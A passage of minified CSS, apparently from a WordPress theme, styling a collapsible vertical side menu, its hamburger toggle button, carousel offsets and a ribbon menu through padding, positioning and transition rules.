aside.vertical_menu_area{right:-220px}.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_right aside.vertical_menu_area{right:-310px}.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo aside.vertical_menu_area:not(.active){right:-280px;left:auto}.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_right aside.vertical_menu_area{right:-360px}.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo aside.vertical_menu_area:not(.active){right:-330px;left:auto}.vertical_menu_hidden.vertical_menu_right .vertical_area_background{left:auto;right:-250px;-webkit-transition:right .15s ease-out;-moz-transition:right .15s ease-out;-o-transition:right .15s ease-out;-ms-transform:right .15s ease-out;transition:right .15s ease-out}.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_right .vertical_area_background{right:-310px}.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_right .vertical_area_background{right:-360px}.vertical_menu_hidden.vertical_menu_right aside.vertical_menu_area.active,.vertical_menu_hidden.vertical_menu_right aside.vertical_menu_area.active .vertical_area_background{right:0;left:auto}.vertical_menu_enabled.vertical_menu_hidden .full_screen_holder,.vertical_menu_enabled.vertical_menu_hidden .edgt_slider,.vertical_menu_enabled.vertical_menu_hidden .full_width,.vertical_menu_enabled.vertical_menu_hidden .content .container,.vertical_menu_enabled.vertical_menu_hidden .title_outer,.vertical_menu_enabled.vertical_menu_hidden footer,.boxed.vertical_menu_enabled.vertical_menu_hidden,.boxed.vertical_menu_enabled.vertical_menu_hidden footer.uncover,.vertical_menu_enabled.vertical_menu_hidden .full_screen_holder{padding-left:40px}.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .full_screen_holder,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .edgt_slider,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .full_width,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .content .container,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .title_outer,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo footer,.boxed.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo,.boxed.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo footer.uncover,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .full_screen_holder{padding-left:70px}.vertical_menu_enabled.vertical_menu_hidden:not(.vertical_menu_right) .title_holder .container{padding-left:0!important}.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .title_holder .container{padding-right:0!important}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_hidden .content .full_width{padding-left:85px;padding-right:20px}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .content .full_width{padding-left:115px;padding-right:20px}.vertical_menu_enabled.vertical_menu_hidden .carousel-inner:not(.relative_position){left:40px!important}.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .carousel-inner:not(.relative_position){left:70px!important}.vertical_menu_enabled.vertical_menu_width_290:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .carousel-inner:not(.relative_position){left:290px!important}.vertical_menu_enabled.vertical_menu_width_350:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .carousel-inner:not(.relative_position){left:350px!important}.vertical_menu_enabled.vertical_menu_width_400:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .carousel-inner:not(.relative_position){left:400px!important}.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .carousel-inner:not(.relative_position){right:40px!important;left:auto!important}.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_right .carousel-inner:not(.relative_position){right:70px!important;left:auto!important}.vertical_menu_enabled.vertical_menu_width_290.vertical_menu_right:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .carousel-inner:not(.relative_position){right:290px!important;left:auto!important}.vertical_menu_enabled.vertical_menu_width_350.vertical_menu_right:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .carousel-inner:not(.relative_position){right:350px!important;left:auto!important}.vertical_menu_enabled.vertical_menu_width_400.vertical_menu_right:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .carousel-inner:not(.relative_position){right:400px!important;left:auto!important}.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .full_screen_holder,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .edgt_slider,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .full_width,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .content .container,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .title_outer,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right footer,.boxed.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right,.boxed.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right footer.uncover,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .full_screen_holder{padding-left:0;padding-right:40px}.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo .full_screen_holder,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo .edgt_slider,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo .full_width,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo .content .container,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo .title_outer,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo footer,.boxed.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo,.boxed.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo footer.uncover,.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo .full_screen_holder{padding-left:0;padding-right:70px}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .content .full_width{padding-left:45px;padding-right:60px}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo .content .full_width{padding-left:45px;padding-right:90px}.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .carousel-inner:not(.relative_position){left:auto!important;right:40px!important}.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right.vertical_menu_hidden_with_logo .carousel-inner:not(.relative_position){left:auto!important;right:70px!important}.vertical_menu_enabled .carousel-control .prev_nav,.vertical_menu_enabled .carousel-control .next_nav{margin-top:-25px!important}.content_next_to_arrows .carousel-control .prev_nav,.content_next_to_arrows .carousel-control .next_nav{margin-top:0!important}.vertical_menu_hidden_button{position:fixed;top:0;left:0;width:40px;height:40px;z-index:11;display:block}.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .vertical_menu_hidden_button{width:70px;height:70px;z-index:1000}.vertical_menu_right .vertical_menu_hidden_button{left:auto;right:0}.vertical_menu_hidden_button_line{position:absolute;top:50%;left:50%;font-size:30px;display:block;margin-left:-11px;width:22px;height:3px;background:#b48360}.vertical_menu_hidden_button_line:after,.vertical_menu_hidden_button_line:before{content:'';position:absolute;width:100%;height:3px;background:#b48360;left:0;-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;-o-transform-origin:center center;transform-origin:center center}.vertical_menu_hidden_button_line:before{top:-6px}.vertical_menu_hidden_button_line:after{bottom:-6px}.vertical_menu_area.active .vertical_menu_hidden_button .vertical_menu_hidden_button_line{background:rgba(220,151,31,0)}.vertical_menu_area.active .vertical_menu_hidden_button .vertical_menu_hidden_button_line:after{-webkit-transform:rotate(-45deg) translate(2px,-8px);-moz-transform:rotate(-45deg) translate(3px,-8px);-ms-transform:rotate(-45deg) translate(3px,-8px);-o-transform:rotate(-45deg) translate(3px,-8px);transform:rotate(-45deg) translate(3px,-8px)}.vertical_menu_area.active .vertical_menu_hidden_button .vertical_menu_hidden_button_line:before{-webkit-transform:rotate(45deg) translate(4px,9px);-moz-transform:rotate(45deg) translate(3px,8px);-ms-transform:rotate(45deg) translate(3px,8px);-o-transform:rotate(45deg) translate(3px,8px);transform:rotate(45deg) translate(3px,8px)}.vertical_menu_hidden_button_line,.vertical_menu_hidden_button_line:before,.vertical_menu_hidden_button_line:after{-webkit-transition:all .3s cubic-bezier(0.585,-0.600,0.430,1.650);-moz-transition:all .3s cubic-bezier(0.585,-0.600,0.430,1.650);-ms-transition:all .3s cubic-bezier(0.585,-0.600,0.430,1.650);-o-transition:all .3s cubic-bezier(0.585,-0.600,0.430,1.650);transition:all .3s cubic-bezier(0.585,-0.600,0.430,1.650)}.vertical_menu_hidden_button:hover .vertical_menu_hidden_button_line:before{top:-8px}.vertical_menu_hidden_button:hover .vertical_menu_hidden_button_line:after{bottom:-8px}.vertical_menu_area.active .vertical_menu_hidden_button .vertical_menu_hidden_button_line:after{bottom:-8px}.vertical_menu_area.active .vertical_menu_hidden_button .vertical_menu_hidden_button_line:before{top:-8px}.vertical_menu_hidden .vertical_menu_area_bottom_logo{position:fixed;width:70px;text-align:center;bottom:0;z-index:1000}.vertical_menu_hidden .vertical_menu_area_bottom_logo_inner{position:absolute;bottom:20px;box-sizing:border-box;text-align:center;width:100%}.vertical_menu_hidden .vertical_menu_area_bottom_logo_inner a{display:block;padding:0 10px}.vertical_menu_hidden:not(.vertical_menu_right) .vertical_menu_area_bottom_logo{left:0;-webkit-transition:left .15s ease-in-out;-moz-transition:left .15s ease-in-out;-ms-transition:left .15s ease-in-out;-o-transition:left .15s ease-in-out;transition:left .15s ease-in-out}.vertical_menu_hidden:not(.vertical_menu_right) .vertical_menu_area_bottom_logo.active{left:-70px}.vertical_menu_hidden.vertical_menu_right .vertical_menu_area_bottom_logo{right:0;-webkit-transition:right .15s ease-in-out;-moz-transition:right .15s ease-in-out;-ms-transition:right .15s ease-in-out;-o-transition:right .15s ease-in-out;transition:right .15s ease-in-out}.vertical_menu_hidden.vertical_menu_right .vertical_menu_area_bottom_logo.active{right:-70px}.vertical_menu_hidden_with_icons aside.vertical_menu_area,.vertical_menu_width_350.vertical_menu_hidden_with_icons aside.vertical_menu_area,.vertical_menu_width_400.vertical_menu_hidden_with_icons aside.vertical_menu_area,.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo aside.vertical_menu_area,.vertical_menu_width_350.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo aside.vertical_menu_area,.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons aside.vertical_menu_area:not(.active),.vertical_menu_width_400.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo aside.vertical_menu_area,.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons aside.vertical_menu_area:not(.active),.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons .vertical_area_background,.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons .vertical_area_background:not(.active),.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons .vertical_area_background:not(.active){left:0}.vertical_menu_hidden_with_icons.vertical_menu_right aside.vertical_menu_area,.vertical_menu_width_350.vertical_menu_hidden_with_icons.vertical_menu_right aside.vertical_menu_area,.vertical_menu_width_400.vertical_menu_hidden_with_icons.vertical_menu_right aside.vertical_menu_area,.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo.vertical_menu_right aside.vertical_menu_area,.vertical_menu_width_350.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo.vertical_menu_right aside.vertical_menu_area,.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons.vertical_menu_right aside.vertical_menu_area:not(.active),.vertical_menu_width_400.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo.vertical_menu_right aside.vertical_menu_area,.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons.vertical_menu_right aside.vertical_menu_area:not(.active),.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons.vertical_menu_right .vertical_area_background,.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons.vertical_menu_right .vertical_area_background:not(.active),.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons.vertical_menu_right .vertical_area_background:not(.active){right:0;left:auto}.vertical_menu_hidden_with_icons:not(.vertical_menu_right) .vertical_menu_area:not(.active) .vertical_menu_area_inner{left:0}.vertical_menu_hidden_with_icons.vertical_menu_right .vertical_menu_area:not(.active) .vertical_menu_area_inner{right:0}.vertical_menu_hidden_with_icons aside.vertical_menu_area{box-shadow:none;border-right:1px solid #e8eae9}.vertical_menu_hidden_with_icons aside.vertical_menu_area .vertical_menu .menu_icon_wrapper{padding-right:0;-webkit-transition:width .1s ease;-moz-transition:width .1s ease;-o-transition:width .1s ease;-ms-transition:width .1s ease;transition:width .1s ease}.vertical_menu_hidden_with_icons aside.vertical_menu_area .vertical_menu .menu_icon:not(.blank){padding-right:0;-webkit-transition:color .3s ease,padding-right .1s ease;-moz-transition:color .3s ease,padding-right .1s ease;-o-transition:color .3s ease,padding-right .1s ease;-ms-transition:color .3s ease,padding-right .1s ease;transition:color .3s ease,padding-right .1s ease}.vertical_menu_hidden_with_icons aside.vertical_menu_area nav.vertical_menu .menu_icon_wrapper{display:inline-block;width:40px;text-align:center;vertical-align:middle}.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo aside.vertical_menu_area nav.vertical_menu .menu_icon_wrapper{display:inline-block;width:70px;text-align:center;vertical-align:middle}.vertical_menu_hidden_with_icons aside.vertical_menu_area:not(.active){padding-left:0;padding-right:0}.vertical_menu_hidden_with_icons aside.vertical_menu_area:not(.active) nav.vertical_menu{text-align:left}.vertical_menu_hidden_with_icons aside.vertical_menu_area nav.vertical_menu ul li a span.item_text{position:relative;display:inline-block;vertical-align:middle;margin-left:10px}.vertical_menu_hidden_with_icons aside.vertical_menu_area nav.vertical_menu ul li a span.item_inner{white-space:nowrap}.vertical_menu_hidden_with_icons .vertical_menu_toggle .second .inner ul ul li a{padding-left:0}.vertical_menu_hidden_with_icons aside.vertical_menu_area,.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo aside.vertical_menu_area,.vertical_menu_hidden_with_icons.vertical_menu_right .vertical_menu_area{-webkit-transition:width .1s cubic-bezier(0.430,0.605,0.650,0.760);-moz-transition:width .1s cubic-bezier(0.430,0.605,0.650,0.760);-ms-transition:width .1s cubic-bezier(0.430,0.605,0.650,0.760);-o-transition:width .1s cubic-bezier(0.430,0.605,0.650,0.760);transition:width .1s cubic-bezier(0.430,0.605,0.650,0.760)}.vertical_menu_hidden_with_icons .vertical_menu_area .vertical_menu_area_inner,.vertical_menu_hidden_with_icons.vertical_menu_right .vertical_menu_area .vertical_menu_area_inner{position:absolute;left:0;right:auto;webkit-transition:left .1s cubic-bezier(0.430,0.605,0.650,0.760);-moz-transition:left .1s cubic-bezier(0.430,0.605,0.650,0.760);-ms-transition:left .1s cubic-bezier(0.430,0.605,0.650,0.760);-o-transition:left .1s cubic-bezier(0.430,0.605,0.650,0.760);transition:left .1s cubic-bezier(0.430,0.605,0.650,0.760)}.vertical_menu_hidden_with_icons aside.vertical_menu_area nav.vertical_menu ul li a span.item_text,.vertical_menu_hidden_with_icons aside.vertical_menu_area .vertical_logo_wrapper,.vertical_menu_hidden_with_icons aside.vertical_menu_area .vertical_menu_area_widget_holder{-webkit-transition:left .1s cubic-bezier(0.430,0.605,0.650,0.760);-moz-transition:left .1s cubic-bezier(0.430,0.605,0.650,0.760);-ms-transition:left .1s cubic-bezier(0.430,0.605,0.650,0.760);-o-transition:left .1s cubic-bezier(0.430,0.605,0.650,0.760);transition:left .1s cubic-bezier(0.430,0.605,0.650,0.760);left:70px}.vertical_menu_hidden_with_icons aside.vertical_menu_area{width:40px}.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo aside.vertical_menu_area{width:70px}.vertical_menu_hidden_with_icons aside.vertical_menu_area.active,.vertical_menu_hidden_with_icons.vertical_menu_right aside.vertical_menu_area.active{width:290px}.vertical_menu_hidden_with_icons.vertical_menu_width_350 aside.vertical_menu_area.active,.vertical_menu_hidden_with_icons.vertical_menu_width_350.vertical_menu_right aside.vertical_menu_area.active{width:350px}.vertical_menu_hidden_with_icons.vertical_menu_width_400 aside.vertical_menu_area.active,.vertical_menu_hidden_with_icons.vertical_menu_width_400.vertical_menu_right aside.vertical_menu_area.active{width:400px}.vertical_menu_hidden_with_icons .vertical_menu_area.active .vertical_menu_area_inner,.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo .vertical_menu_area.active .vertical_menu_area_inner,.vertical_menu_hidden_with_icons.vertical_menu_right .vertical_menu_area.active .vertical_menu_area_inner,.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo.vertical_menu_right .vertical_menu_area.active .vertical_menu_area_inner{left:40px;width:calc(100% - 80px)}.vertical_menu_hidden_with_icons aside.vertical_menu_area.active .vertical_logo_wrapper,.vertical_menu_hidden_with_icons aside.vertical_menu_area.active .vertical_menu_area_widget_holder,.vertical_menu_hidden_with_icons aside.vertical_menu_area.active nav.vertical_menu ul li a span.item_text{left:0}.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo aside.vertical_menu_area.active nav.vertical_menu .menu_icon_wrapper:not(.blank){padding-right:18px}.vertical_menu_enabled.vertical_menu_background_opacity:not(.vertical_menu_background_opacity_over_slider) .edgt_slider,.vertical_menu_enabled.vertical_menu_background_opacity:not(.vertical_menu_background_opacity_over_slider) .full_width,.vertical_menu_enabled.vertical_menu_background_opacity:not(.vertical_menu_background_opacity_over_slider) .content .container,.vertical_menu_enabled.vertical_menu_background_opacity:not(.vertical_menu_background_opacity_over_slider) .title_outer,.vertical_menu_enabled.vertical_menu_background_opacity:not(.vertical_menu_background_opacity_over_slider) footer,.boxed.vertical_menu_enabled.vertical_menu_background_opacity:not(.vertical_menu_background_opacity_over_slider) footer.uncover,.vertical_menu_enabled.vertical_menu_background_opacity:not(.vertical_menu_background_opacity_over_slider) .full_screen_holder{padding-left:0!important;padding-right:0!important}.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_290:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_350:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_400:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_290.vertical_menu_hidden:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_290.vertical_menu_hidden.vertical_menu_transparency:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_transparency:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_transparency:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_290:not(.vertical_menu_hidden):not(.vertical_menu_transparency):not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_350:not(.vertical_menu_hidden):not(.vertical_menu_transparency):not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_400:not(.vertical_menu_hidden):not(.vertical_menu_transparency):not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position){left:0!important}.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_290.vertical_menu_right:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_350.vertical_menu_right:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_400.vertical_menu_right:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_290.vertical_menu_hidden.vertical_menu_right:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_290.vertical_menu_hidden.vertical_menu_transparency.vertical_menu_right:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_transparency.vertical_menu_right:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_transparency.vertical_menu_right:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_290:not(.vertical_menu_hidden):not(.vertical_menu_transparency).vertical_menu_right:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_350:not(.vertical_menu_hidden):not(.vertical_menu_transparency).vertical_menu_right:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_400:not(.vertical_menu_hidden):not(.vertical_menu_transparency).vertical_menu_right:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position){right:0!important}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_background_opacity:not(.vertical_menu_right):not(.vertical_menu_background_opacity_over_slider) .content .full_width{padding-left:45px!important;padding-right:20px!important}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_hidden:not(.vertical_menu_right):not(.vertical_menu_background_opacity_over_slider) .content .full_width{padding-left:85px!important;padding-right:20px!important}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_hidden_with_logo:not(.vertical_menu_right):not(.vertical_menu_background_opacity_over_slider) .content .full_width{padding-left:115px!important;padding-right:20px!important}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_right:not(.vertical_menu_background_opacity_over_slider) .content .full_width{padding-left:45px!important;padding-right:20px!important}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_hidden.vertical_menu_right:not(.vertical_menu_background_opacity_over_slider) .content .full_width{padding-left:45px!important;padding-right:60px!important}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_hidden_with_logo.vertical_menu_right:not(.vertical_menu_background_opacity_over_slider) .content .full_width{padding-left:45px!important;padding-right:90px!important}.vertical_menu_background_opacity_over_slider_off aside.vertical_menu_area .vertical_area_background{opacity:1!important}.vertical_menu_background_opacity_over_slider.vertical_menu_enabled.vertical_menu_background_opacity .edgt_slider{padding-left:0!important;padding-right:0!important}.vertical_menu.vertical_menu_side ul{width:100%;height:100%}.vertical_menu.vertical_menu_side li .second .inner ul{padding:0;border:0}.vertical_menu.vertical_menu_side ul li{position:static}.vertical_menu.vertical_menu_side ul li a{color:#393939;cursor:pointer;display:block;font-weight:700;letter-spacing:1px;line-height:18px;margin:0;padding:8px 0;position:relative;text-decoration:none;text-transform:uppercase;-webkit-transition:color .2s ease-out,background-color .2s ease-out;-moz-transition:color .2s ease-out,background-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out;-ms-transition:color .2s ease-out,background-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out}.vertical_menu.vertical_menu_side ul li div.second,.vertical_menu.vertical_menu_side ul li div.second ul li ul{display:none;position:absolute;top:0;left:-150%;background-color:#fff;width:100%;height:100%;z-index:100}.vertical_menu_right .vertical_menu.vertical_menu_side ul li div.second,.vertical_menu_right .vertical_menu.vertical_menu_side ul li div.second ul li ul{left:auto;right:-150%}.vertical_menu.vertical_menu_side ul li.current-menu-ancestor>div.second,.vertical_menu.vertical_menu_side ul li div.second ul li.current_page_parent ul,.vertical_menu.vertical_menu_side ul li div.second ul li.current-menu-parent ul{display:block;left:0}.vertical_menu_right .vertical_menu.vertical_menu_side ul li.current-menu-ancestor>div.second,.vertical_menu_right .vertical_menu.vertical_menu_side ul li div.second ul li.current_page_parent ul,.vertical_menu_right .vertical_menu.vertical_menu_side ul li div.second ul li.current-menu-parent ul{display:block;left:auto;right:0}.vertical_menu.vertical_menu_side ul li a .edgt_menu_arrow{display:inline-block;padding:0 0 0 5px}.vertical_menu.vertical_menu_side ul li.prev_level a .edgt_menu_arrow{padding:0 5px 0 0}.vertical_menu_to_content .menu-item .second{position:absolute;top:0;left:calc(100%+40px);width:100%;margin-left:50px;opacity:0;background-color:#fff;visibility:hidden;transition:all .3s ease-in-out}.vertical_menu_to_content .menu-item .second *{visibility:hidden;transition:visibility .3s ease-in-out}.vertical_menu_right .vertical_menu_to_content .menu-item .second{right:calc(100%+40px);left:inherit;margin-right:50px}.vertical_menu_to_content .menu-item .second.vertical_menu_start{margin-left:0;opacity:1;visibility:visible}.vertical_menu_to_content .menu-item .second.vertical_menu_start *{visibility:visible}.vertical_menu_to_content .menu-item .second.vertical_menu_start ul li ul,.vertical_menu_to_content .menu-item .second.vertical_menu_start ul li ul *{visibility:hidden}.vertical_menu_to_content .menu-item .second.vertical_menu_start ul li ul.vertical_submenu_start,.vertical_menu_to_content .menu-item .second.vertical_menu_start ul li ul.vertical_submenu_start *{visibility:visible}.vertical_menu_right .vertical_menu_to_content .menu-item .second.vertical_menu_start{margin-right:0;opacity:1}.vertical_menu_to_content .second .inner ul{width:100%}.vertical_menu_to_content.with_arrow .second:before{content:'';position:absolute;border-top:12px solid transparent;border-bottom:12px solid transparent;border-right:15px solid #fff;left:-15px;top:36px}.vertical_menu_to_content li.narrow .second .inner ul{border:0;padding:0}.vertical_menu_to_content .second .inner ul li ul{position:absolute;border:0;top:0;left:100%;margin-left:50px;height:auto;visibility:hidden;width:100%;opacity:0;overflow:hidden;z-index:10;background-color:#fff;padding:0;transition:all .3s ease-in-out}.vertical_menu_right .vertical_menu_to_content .second .inner ul li ul{right:100%;left:inherit;margin-right:50px;margin-left:0}.vertical_menu_to_content .second .inner ul li ul.vertical_submenu_start{opacity:1;margin-left:0;visibility:visible}.vertical_menu_right .vertical_menu_to_content .second .inner ul li ul.vertical_submenu_start{opacity:1;margin-right:0}.vertical_menu_to_content .second .inner ul li a{display:block;height:auto;font-weight:400;line-height:18px;color:#9d9d9d;margin:0;padding:5px 10px;text-decoration:none;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-o-transition:color .15s ease-out;-ms-transition:color .15s ease-out;transition:color .15s ease-out;position:relative}.vertical_menu_to_content .second .inner ul li a:hover{color:#b48360}nav.vertical_menu_to_content ul li a .edgt_menu_arrow,nav.vertical_menu_to_content ul li a+.edgt_menu_arrow{display:none}.vertical_menu_enabled.vertical_menu_transparency_on:not(.vertical_menu_hidden) aside.vertical_menu_area .vertical_menu_to_content .second .inner ul li ul,.vertical_menu_enabled.vertical_menu_transparency_on:not(.vertical_menu_hidden) aside.vertical_menu_area .vertical_menu_to_content .menu-item .second{background-color:transparent!important}.vertical_menu.vertical_menu_to_content .second .inner>ul>li>a .menu_icon,nav.vertical_menu>ul>li>a .menu_icon{-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-o-transition:color .15s ease-out;-ms-transition:color .15s ease-out;transition:color .15s ease-out}aside.vertical_menu_area .vertical_menu_area_widget_holder ul{list-style-type:none}aside.vertical_menu_area .vertical_menu_area_widget_holder ul ul{padding-left:15px}aside.vertical_menu_area .vertical_menu_area_widget_holder ul li{padding:5px 0}aside.vertical_menu_area .vertical_menu_area_widget_holder a{color:#5d5d5d}aside.vertical_menu_area .vertical_menu_area_widget_holder a:hover{color:#393939}aside.vertical_menu_area .vertical_menu_area_widget_holder h4{margin-bottom:18px;color:#333}.ribbon_menu_enabled header{display:block}.ribbon_menu_enabled header .header_inner{display:none}.ribbon{position:fixed;top:0;left:37px;z-index:1000;-webkit-transition:-webkit-transform .5s ease;-moz-transition:-moz-transform .5s ease;-o-transition:-o-transform .5s ease;transition:transform .5s 